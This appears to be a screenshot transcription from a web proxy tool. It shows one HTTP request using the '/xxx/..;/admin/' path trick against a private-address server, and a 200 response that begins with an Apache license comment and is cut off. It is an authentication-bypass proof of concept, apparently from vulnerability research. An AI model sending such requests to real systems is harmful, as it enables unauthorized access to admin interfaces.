 Request
Pretty Raw Hex \n
1 GET /xxx/..;/admin/ HTTP/1.1
2 Host: 172.20.10.2:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Mon, 02 Oct 2023 02:53:44 GMT
5 Connection: close
6 Content-Length: 2700
7
8 <!--
9 ~ Licensed to the Apache Software Foundation (ASF)
under one
10 ~ or more contributor license agreements.  See the
NOTICE file
11 ~ distributed with this work for additional
information
12 ~ regarding copyright ownership.  The ASF licenses
this file
13 ~ to you under the Apache License, Version 2.0 (the
14 ~ "License"); you may not use this file except in
compliance
15 ~ with the License.  You may obtain a copy of the
License at
16 ~
17 ~     http://www.apache.org/licenses/LICENSE-2.0
18 ~
19 ~ Unless required by applicable law or agreed to in
writing,
20 ~ software distributed under the License is
distributed on an
21 ~ "AS IS" BASIS, WITHOUT WARRANTIES OR CONDITIONS OF
ANY
22 ~ KIND, either express or implied.  See the License
for the
23 ~ specific language governing permissions and
limitations
24 ~ under the License.